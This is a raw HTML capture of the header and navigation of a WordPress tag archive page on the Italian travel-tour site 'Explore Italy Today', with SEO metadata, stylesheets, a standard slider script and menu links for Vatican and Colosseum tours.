

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exploreitalytoday.com/tag/explore-italy-today/
body_size: 12592
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><style>img.lazy{min-height:1px}</style><link href="https://exploreitalytoday.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://exploreitalytoday.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Explore Italy Today Archives - Explore Italy Today</title>
	<link rel="canonical" href="https://exploreitalytoday.com/tag/explore-italy-today/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Explore Italy Today Archives - Explore Italy Today" />
	<meta property="og:url" content="https://exploreitalytoday.com/tag/explore-italy-today/" />
	<meta property="og:site_name" content="Explore Italy Today" />
	<meta property="og:image" content="https://exploreitalytoday.com/wp-content/uploads/2023/05/Rev1.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://exploreitalytoday.com/tag/explore-italy-today/","url":"https://exploreitalytoday.com/tag/explore-italy-today/","name":"Explore Italy Today Archives - Explore Italy Today","isPartOf":{"@id":"https://exploreitalytoday.com/#website"},"breadcrumb":{"@id":"https://exploreitalytoday.com/tag/explore-italy-today/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://exploreitalytoday.com/tag/explore-italy-today/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exploreitalytoday.com/"},{"@type":"ListItem","position":2,"name":"Explore Italy Today"}]},{"@type":"WebSite","@id":"https://exploreitalytoday.com/#website","url":"https://exploreitalytoday.com/","name":"Explore Italy Today","description":"Discover Unmissable Destinations","publisher":{"@id":"https://exploreitalytoday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exploreitalytoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://exploreitalytoday.com/#organization","name":"Explore Italy Today","url":"https://exploreitalytoday.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exploreitalytoday.com/#/schema/logo/image/","url":"https://exploreitalytoday.com/wp-content/uploads/2023/04/Rev1.jpg","contentUrl":"https://exploreitalytoday.com/wp-content/uploads/2023/04/Rev1.jpg","width":2000,"height":2000,"caption":"Explore Italy Today"},"image":{"@id":"https://exploreitalytoday.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ExploreItalyToday"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fh-kit.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exploreitalytoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2Cregular%2C500%2C600%2C700%2C800%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic&#038;subset=devanagari%2Clatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Chebrew%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://exploreitalytoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1755565251' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-travel-css' href='https://exploreitalytoday.com/wp-content/plugins/tourmaster/plugins/gdlr-travel/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css' href='https://exploreitalytoday.com/wp-content/plugins/tourmaster/tourmaster.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-global-custom-style-css' href='https://exploreitalytoday.com/wp-content/uploads/tourmaster-global-style-custom.css?1755565281&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css' href='https://exploreitalytoday.com/wp-content/themes/traveltour/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://exploreitalytoday.com/wp-content/uploads/traveltour-style-custom.css?1755565268&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://exploreitalytoday.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fh-buttons-css' href='https://fh-kit.com/buttons/v2/?blue=4674e7' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css' href='https://exploreitalytoday.com/wp-content/uploads/tourmaster-style-custom.css?1755565281&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.33 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://exploreitalytoday.com/wp-content/uploads/2025/05/cropped-7893979-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exploreitalytoday.com/wp-content/uploads/2025/05/cropped-7893979-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exploreitalytoday.com/wp-content/uploads/2025/05/cropped-7893979-180x180.png" />
<meta name="msapplication-TileImage" content="https://exploreitalytoday.com/wp-content/uploads/2025/05/cropped-7893979-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-explore-italy-today tag-100 wp-theme-traveltour gdlr-core-body tourmaster-body traveltour-body traveltour-body-front traveltour-full gdlr-core-link-to-lightbox wpb-js-composer js-comp-ver-8.4.1 vc_responsive elementor-default elementor-kit-5428">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr "><i class="fa fa-phone" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i>  &#160;+39 327 742 0062
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ffffff ;margin-left: 30px ;margin-right: 10px ;"  ></i> Contact@ExploreItalyToday.com</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="https://www.facebook.com/ExploreItalyToday" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.youtube.com/@exploreitalytoday" target="_blank" class="infinite-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a><a href="https://instagram.com/ExploreItalyToday" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://exploreitalytoday.com/" ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2098'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2024/11/Explore-Italy-Today-Logo.png" alt="" width="140" height="98" title="Explore Italy Today Logo" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5299"><a href="https://exploreitalytoday.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5303"><a href="https://exploreitalytoday.com/tour-destination/vatican-tours-and-tickets/">Vatican Tours &#038; Tickets</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6284"><a href="https://exploreitalytoday.com/tour-destination/colosseum-tours-and-tickets/">Colosseum Tours &#038; Tickets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5295"><a href="https://exploreitalytoday.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://exploreitalytoday.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://exploreitalytoday.com/blog/">Blog</a></li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-frame">
	<div class="traveltour-top-bar traveltour-with-divider" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr traveltour-right-with-border"><div class="traveltour-top-bar-left-text"><i class="fa fa-phone" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i>  &#160;+39 327 742 0062
<i class="fa fa-envelope-o" style="font-size: 16px ;color: #ffffff ;margin-left: 30px ;margin-right: 10px ;"  ></i> Contact@ExploreItalyToday.com</div></div><div class="traveltour-top-bar-right traveltour-item-pdlr traveltour-right-with-border"><div class="traveltour-top-bar-right-social" ><a href="https://www.facebook.com/ExploreItalyToday" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.youtube.com/@exploreitalytoday" target="_blank" class="infinite-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a><a href="https://instagram.com/ExploreItalyToday" target="_blank" class="infinite-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-bar traveltour-header-background  traveltour-style-left" >
	<div class="traveltour-header-container clearfix  traveltour-header-full">
		<div class="traveltour-header-container-inner">
		<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://exploreitalytoday.com/" ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2098'%3E%3C/svg%3E" data-src="https://exploreitalytoday.com/wp-content/uploads/2024/11/Explore-Italy-Today-Logo.png" alt="" width="140" height="98" title="Explore Italy Today Logo" /></a></div></div>		</div>
	</div>
</header><!-- header -->
<div class="traveltour-navigation-bar-wrap  traveltour-style-solid traveltour-sticky-navigation traveltour-sticky-navigation-height traveltour-style-center  traveltour-style-fixed" >
	<div class="traveltour-navigation-background" ></div>
	<div class="traveltour-navigation-container clearfix  traveltour-header-full">
				<div class="traveltour-navigation traveltour-item-pdlr clearfix traveltour-navigation-submenu-indicator " >
		<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5299 traveltour-normal-menu"><a href="https://exploreitalytoday.com/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5303 traveltour-normal-menu"><a href="https://exploreitalytoday.com/tour-destination/vatican-tours-and-tickets/">Vatican Tours &#038; Tickets</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6284 traveltour-normal-menu"><a href="https://exploreitalytoday.com/tour-destination/colosseum-tours-and-tickets/">Colosseum Tours &#038; Tickets</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5295 traveltour-normal-menu"><a href="https://exploreitalytoday.com/about-us/">About Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452 traveltour-normal-menu"><a href="https://exploreitalytoday.com/contact/">Contact</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729 traveltour-normal-menu"><a href="https://exploreitalytoday.com/blog/">Blog</a></li>
</ul><div class="traveltour-navigation-slide-bar  traveltour-navigation-slide-bar-style-1"  id="traveltour-navigation-slide-bar" ></div></div>		</div><!-- traveltour-navigation -->

	</div><!-- traveltour-header-container -->
